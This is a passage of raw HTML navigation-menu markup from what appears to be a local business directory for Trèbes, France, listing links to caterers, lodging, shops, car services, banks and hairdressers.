ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom 